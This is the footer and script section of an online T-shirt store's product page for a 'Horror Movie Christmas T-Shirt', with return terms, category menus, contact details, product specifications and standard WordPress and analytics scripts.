 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="97e3f2f2e5e2e3f8e4e3f8e5f2d7f0faf6fefbb9f4f8fa">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Holiday","@id":"https:\/\/teeruto.com\/product-category\/holiday\/"}},{"@type":"ListItem","position":3,"item":{"name":"Christmas","@id":"https:\/\/teeruto.com\/product-category\/holiday\/christmas\/"}},{"@type":"ListItem","position":4,"item":{"name":"Horror Movie Christmas T-Shirt","@id":"https:\/\/teeruto.com\/product\/horror-movie-christmas-tshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/horror-movie-christmas-tshirt\/#product","name":"Horror Movie Christmas T-Shirt","url":"https:\/\/teeruto.com\/product\/horror-movie-christmas-tshirt\/","description":"Horror Movie Christmas T-Shirt is from Christmas, Horror Movie. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\r\n\r\nProduct detail for Horror Movie Christmas T-Shirt:\r\n\r\nUnisex T-Shirt - Gildan 5000\r\n100% Cotton (fiber content may vary for different colors)\r\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\n\r\nWomen T-Shirt - NL3900 Ladies' Boyfriend\r\n4.3 oz, 100% combed ring-spun cotton jersey\r\nFabric laundered\r\nHeather Gray 90% cotton\/10% polyester\r\n32 Singles for extreme softness\r\nSlim Fit.\r\n\r\nUnisex Sweatshirt - Gildan 18000\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nLoose fit\r\nSewn in label\r\nRuns true to size\r\n\r\nUnisex Hoodie - Gildan 18500\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\n\r\nHorror Movie Christmas T-Shirt Care Instructions\r\nDo inside out before wash\r\nDo warm or cold machine wash\r\nDo not bleach\r\nDo not dry clean\r\nDo not iron directly onto the design.\r\n\r\nShipping and Handling\r\nProduct Horror Movie Christmas T-Shirt will shipped within 1 to 3 days after payment received.\r\nIt takes 5 - 7 business days for US Address shipment.\r\nIt takes 7 - 20 business days for Worldwide Address shipment.\r\n\r\nFind more design at our Christmas Collection\r\n\r\n,\r\n\r\nThank you so much for your choice.\r\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2021\/10\/horror-movie-christmas-tshirt-dusyg72954.jpg","sku":"685380","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"16.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"19.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/horror-movie-christmas-tshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20467,"seconds":1768372782},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
